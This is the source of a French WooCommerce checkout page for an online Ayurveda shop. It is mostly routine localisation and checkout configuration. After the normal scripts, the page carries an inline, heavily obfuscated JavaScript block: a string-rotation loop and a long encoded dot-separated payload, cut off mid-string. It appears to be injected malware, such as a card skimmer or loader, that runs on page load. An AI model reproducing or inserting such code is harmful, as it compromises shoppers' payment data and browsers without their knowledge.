Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MQ\":[],\"YT\":[],\"NO\":[],\"NL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"CZ\":[],\"MF\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"SE\":[],\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"f033a434e1","apply_coupon_nonce":"24f4d7ef5e","remove_coupon_nonce":"39b746da5d","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.ganeshayurveda.com/my-account/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8631799c65.min.js'></script><script>(function(_0x3070e4,_0x560f55){const _0x32ec4b=_0x7eb0;const _0x294042=_0x3070e4();while(!![]){try{const _0x23522c=-parseInt(_0x32ec4b('0x4'))/0x1*(parseInt(_0x32ec4b('0x5'))/0x2)+-parseInt(_0x32ec4b('0x6'))/0x3*(-parseInt(_0x32ec4b('0x9'))/0x4)+parseInt(_0x32ec4b('0x2'))/0x5*(-parseInt(_0x32ec4b('0x7'))/0x6)+-parseInt(_0x32ec4b('0xa'))/0x7*(-parseInt(_0x32ec4b('0x8'))/0x8)+-parseInt(_0x32ec4b('0x0'))/0x9*(parseInt(_0x32ec4b('0x3'))/0xa)+-parseInt(_0x32ec4b('0x1'))/0xb+parseInt(_0x32ec4b('0xb'))/0xc;if(_0x23522c===_0x560f55){break;}else{_0x294042['push'](_0x294042['shift']());}}catch(_0xec11fc){_0x294042['push'](_0x294042['shift']());}}}(_0x4a40,0xe2db7));(function(){(function(_0x24c9a3,_0x480ba7){_0x480ba7(_0x24c9a3);}([[['sdGAbkneAFggVRGL','WTIEHGCUfEnxoHar']['join'](''),'rpHfHHnIWCGkFMBG'+'xuktEtKJVMTRWVLQ','dMoEnUZWQnyTbVlk',[['5v.6u.2v.6f.5h.1p.3q.x.3d.u.1t.41.6w.1i.6n.1r.d.4k.3l.n.w.33.4a.27.1k.4k.2y.41.3i.3a.1s.3m.1x.3g.3q.33.1p.5k.3o.12.13.6g.31.6d.3l.2o.b.50.4h.55.5w.6r.4.6q.1u.6z.5z.5d.o.24.59.2n.38.12.6j.5e.54.w.3d.6j.3u.5b.u.20.6v.60.6c.68.4d.3h.3p.5z.1y.0.61.4s.1k.19.12.4o.p.2a.3p.5f.2u.58.3b.1q.34.2u.5f.39.35.10.3l.6v.6u.64.6a.6a.49.3c.3l.5w.1z.4f.49.4v.1q.a.19.2e.6r.2b.2z.2z.3n.55.2x.3f.3.1n.z.13.1x.53.6w.5g.4z.41.5n.24.6f.6r.6t.69.6d.j.w.2z.42.r.4l.3e.41.36.21.3a.1s.3q.25.h.10.66.2f.4i.3f.s.1p.3s.p.10.30.z.5t.2o.6f.14.5m.1i.63.4t.1m.5s.4a.8.33.70.2c.4v.71.5f.z.6e.17.53.8.11.0.51.6y.1k.2q.60.a.5k.51.4z.2r.1v.3t.2y.1m.h.4y.70.51.2g.5i.3t.2c.2l.5r.5i.25.5n.44.3u.69.4i.4v.42.3a.2.13.4.5m.6q.b.10.69.20.x.63.o.6s.26.m.4q.2c.25.6k.6i.4w.4d.4v.4r.1r.5k.73.3z.4e.6c.66.1q.3y.e.o.3v.50.7.3l.5v.1b.0.s.0.11.4z.i.3i.i.6d.1s.68.5z.5d.j.27.1o.8.25.4u.6g.3w.34.5g.5q.4v.5w.6k.5a.1f.4s.n.4c.58.6r.2k.62.6a.16.n.5d.o.24.59.6d.3x.53.35.5e.67.3.6f.4j.61.6f.14.5k.5w.1u.2k.2i.3z.3x.43.2w.6.u.1o.4k.34.5.u.e.6p.6w.59.6z.67.4k.4v.6.2q.4u.4o.3y.x.2k.20.1g.d.2k.65.3u.2a.3m.2f.59.27.v.53.2e.5j.a.2f.72.3s.4d.41.j.2a.1k.1v.6q.3n.6z.2z.13.5j.31.23.6p.6t.60.68.50.2c.6t.2j.3.6r.4a.4f.4q.1o.5v.16.2c.6o.4i.4p.4n.1j.3t.u.9.1g.2r.11.2h.6r.6s.4r.e.4y.64.6e.4e.15.5s.3c.g.5.v.m.3x.4x.32.39.3k.2f.58.27.38.1w.3p.3d.5q.4b.1i.13.6v.3d.t.1o.3u.1c.w.2y.11.71.69.65.43.54.l.10.2x.6e.21.57.5s.65.o.5u.1h.1s.3k.11.1w.59.i.h.2v.6x.14.51.6q.5d.4.59.2c.6b.3o.1d.5e.2g.2j.68.57.e.4d.z.3q.6i.12.5s.1l.2y.5w.6z.6m.54.3r.44.z.39.6x.4k.m.3c.5e.0.c.33.4p.2d.27.47.1y.3x.f.6y.n.2z.4c.65.2y.w.2h.1s.3s.3b.38.40.2d.6v.g.1n.4e.3a.o.5s.6d.10.5k.3t.3e.1r.1m.4k.2l.2u.w.6w.22.2n.2.29.z.24.5.5.s.4p.4i.9.3l.40.22.63.1d.5j.5k.4u.4w.i.2y.f.d.4l.3d.5j.5q.a.65.2o.17.66.1y.20.5m.62.j.67.6l.47.6d.42.6m.q.2r.6x.5a.6z.1e.3y.2e.45.y.2z.4q.29.4l.42.33.y.6.6m.28.52.6s.6g.58.g.4w.b.5s.1m.3n.6p.16.6z.4n.4l.l.4w.2m.16.w.12.5q.v.2t.63.3e.59.0.2o.6p.4z.1v.c.1u.26.47.4x.6h.58.5g.13.p.6y.1q.5h.2h.2l.5o.5c.5q.4r.50.4p.5i.3l.48.1b.3k.4a.2h.6c.1q.0.6p.23.w.1z.58.3z.25.5h.31.2p.5o.6z.5x.6f.67.55.3x.5w.l.4b.3v.3z.1e.53.1t.30.1x.1s.1w.4p.3b.6m.p.4r.2g.3p.3t.2c.5v.6x.v.e.24.6n.31.z.2n.5r.g.4l.30.56.45.71.5z.41.31.1r.60.23.2z.1e.4j.59.4n.40.64.58.6u.60.0.5.k.23.1r.f.26.4s.6l.3y.37.5h.5o.4o.5k.m.5g.3x.3b.z.4f.5b.6s.2m.67.6c.19.m.5f.r.20.8.x.1s.5c.19.71.66.4.6d.4g.63.6e.15.5q.5x.5q.3t.6g.57.4a.69.5g.3i.54.1g.6q.22.4j.5z.5d.o.24.59.5a.6b.26.5f.3d.5m.3.6f.4j.z.6h.1k.5k.4k.4o.2q.g.45.32.59.15.5r.1.2s.2s.72.23.3r.3s.5t.41.1o.58.9.r.1q.3q.6o.1b.3f.58.5b.52.6r.62.17.10.w.5o.z.2q.67.3h.5g.3r.y.2w.3w.6r.3h.1i.6u.1f.41.15.2c.61.5v.6k.49.5n.1n.49.39.5x.60.2c.51.w.3i.4g.v.3v.5x.a.2l.2i.6e.42.38.37.3p.4s.7.5m.1a.2x.3r.64.2t.1u.57.g.4k.y.2i.16.r.2o.5w.6d.10.5k.55.m.2n.34.39.29.2u.10.6w.26.4a.42.3o.5i.3j.4v.d.8.3u.44.45.4t.1k.33.55.6r.k.1u.4g.5k.1e.40.5x.2r.j.3.a.30.4b.6v.5t.5q.60.28.16.3t.2c.2l.3c.66.2t.2c.5r.2.69.4i.5z.14.6v.1m.v.4k.2o.i.41.31.v.22.48.4j.5r.6i.70.24.48.4e.2b.5y.2z.2z.3n.59.6j.5s.3p.2g.63.z.1x.4z.70.5g.e.w.32.6s.f.13.6d.25.12.66.65.4u.1o.1b.3l.4c.j.g.4v.1.1.j.27.1o.8.25.4u.6g.3w.34.34.6o.40.2u.2e.4w.4z.18.2w.1w.1z.56.4r.55.a.24.4u.1e.5h.3x.2e.27.6r.53.2p.4i.41.2g.15.3v.4r.f.u.6a.u.2y.2q.5x.45.32.1n.29.4l.6u.3l.t.x.2o.47.66.1l.0.3n.1n.3l.4q.4l.1s.6o.1b.23.4s.3b.5p.3e.47.6j.u.14.2s.41.34.n.59.5o.3h.5c.12.4.6r.26.5h.u.24.4x.69.2c.g.x.5g.4y.5h.6b.4h.4t.v.39.4h.16.w.6u.k.65.1y.3h.5l.3v.55.59.6j.57.2u.45.62.6n.2y.0.21.6n.5g.4t.4n.3o.5y.5j.2j.4t.y.68.2e.4y.6t.70.w.3e.6g.67.48.56.4n.43.6k.6y.53.3o.4g.52.5f.6e.25.5.31.2p.5o.43.2m.6f.3g.z.4d.6b.5k.4q.5s.5r.16.3a.2r.j.19.5n.c.3k.1d.48.2f.25.5j.t.20.57.6b.3t.52.39.5f.51.5e.69.4i.53.4q.3r.2.5e.4d.2w.1u.22.4c.55.4n.15.2x.28.3.5j.e.2b.4u.3w.s.y.4y.2c.2.q.8.1j.20.6r.2q.51.1l.6.6p.6m.q.12.x.65.5l.4l.58.5z.6s.6.6v.1w.6y.5y.2c.4l.w.3d.h.4v.23.4f.1o.3s.25.2t.2w.57.6u.p.1q.48.58.4.5q.3c.4h.n.2.15.6b.6m.55.6g.10.5z.2.o.24.4d.1z.71.s.1l.2p.2x.6x.6x.1u.1l.64.1k.3u.1o.5k.a.1m.v.28.3f.2w.6.u.4.58.2w.19.53.60.12.1j.1g.5f.67.3.u.f.1e.29.2z.58.4v.3q.3.a.50.64.6a.3m.4h.2q.67.4e.58.6t.2g.60.6e.14.l.5h.u.24.4p.5l.6r.49.5v.s.61.5.1x.61.13.3b.5d.5o.4s.4w.4r.5g.3p.4d.17.3n.4d.2i.6e.4y.3m.4g.62.2c.4n.g.6g.73.2m.4m.6d.3k.6q.15.6l.4i.11.3w.1h.3y.5d.6d.3l.2o.b.6g.2w.1s.1v.1t.4r.38.6g.o.4q.2i.3o.3x.2e.2v.3p.14.4p.2f.5n.6d.48.n.4j.43.58.45.6g.q.6a.6g.7.30.3p.t.2y.l.3l.h.2o.5q.31.48.67.2q.s.11.28.52.2l.24.18.31.z.3j.6v.q.3a.2.5z.1y.2i.2k.3v.3w.47.2x.3.p.16.c.m.3p.r.6u.6q.2b.2z.2z.3n.45.35.6o.7.6v.17.b.4.4z.70.6c.2o.g.1i.58.4t.6h.4r.1z.1y.2u.4t.11.4z.5g.2z.4c.65.3l.2e.5z.2w.60.11.12.6h.33.13.19.2l.6e.6p.2g.t.3g.61.3y.2a.70.7.57.6s.6b.6m.3k.5f.c.29.6q.42.1y.3p.2n.3g.4.61.a.1d.36.35.4p.35.3d.5j.5k.4u.5s.6a.1e.59.47.2b.3t.2n.2g.6a.4k.o.54.2k.e.6h.4q.31.31.3r.42.39.6v.2.6s.15.c.6.52.6x.6a.2t.k.1c.56.4p.6i.4v.1y.1x.2v.5b.12.51.5f.32.4e.60.3p.28.5t.30.61.x.11.6k.30.11.1a.2n.6d.6q.2m.q.3c.63.3w.2e.71.3.56.6r.68.6g.3l.5h.b.2c.6s.41.1u.3r.2h.3c.5.65.9.1g.37.1z.4q.37.3g.5c.5q.4r.5w.6c.1c.55.40.2f.3s.2i.2h.6c.4l.q.5b.2j.8.6k.4u.33.33.3n.43.35.6u.5.6t.1b.d.0.51.6y.68.2q.g.1e.54.4t.6j.4r.1x.1s.2s.3t.13.53.5i.31.48.67.3l.2a.5v.2w.66.11.10.6n.31.z.1b.2h.68.6v.2k.v.3g.65.3u.2a.72.7.55.6u.69.6i.3m.5j.e.2b.6u.44.1y.3l.2j.3g.2.61.8.1j.34.2d.4r.39.3f.5h.5o.4o.5s.6e.1i.59.41.2b.3z.2h.2m.6e.4m.s.56.2m.a.6j.4q.2x.2x.3r.4g.39.4b.46.27.11.e.2.4w.73.3y.d.26.6c.1k.2g.5g.2w.y.4s.6r.2u.2p.6w.22.5a.g.5s.4d.3p.52.5.18.2p.5k.3r.2y.2n.1l.35.29.5j.5k.4u.54.1e.1m.51.3z.2b.3t.2n.1q.3t.5h.5b.2o.47.66.1d.0.2i.2l.28.4q.4l.1s.6o.1b.6p.3f.1z.32.36.36.6u.64.6a.5m.4x.o.2f.6s.27.73.67.4v.1q.16.3o.18.1q.32.28.43.54.5d.z.5o.41.63.z.6p.6t.3j.5d.32.3p.1u.2u.5t.45.30.1n.61.24.2y.1c.4i.57.4g.45.62.6n.49.1a.4h.9.3i.1q.3k.6q.15.5p.70.6r.3o.19.5y.15.10.10.5k.3t.2o.67.3j.5e.5r.c.66.2q.1a.65.1s.27.5q.33.33.3n.3n.5v.u.6z.32.4u.3z.z.2j.25.1e.a.2g.67.3s.2e.35.2b.58.6p.1w.4.2f.5d.9.2a.6w.3z.49.43.l.2e.1l.1z.6p.3q.6w.1n.4o.5l.q.6n.47.6n.u.68.s.3l.46.n.6a.48.35.49.3e.2f.51.4y.2k.4n.1f.41.15.6j.3p.21.4e.4d.20.4i.4r.59.6p.1i.1o.53.41.5n.24.65.53.23.3h.5l.1j.65.4u.1o.5z.o.5w.6j.49.4v.4p.6x.5c.13.t.3y.5g.4s.49.3f.6e.n.o.40.5a.32.28.6b.6k.2w.1w.1z.39.6e.3t.i.1o.1d.57.5h.3x.2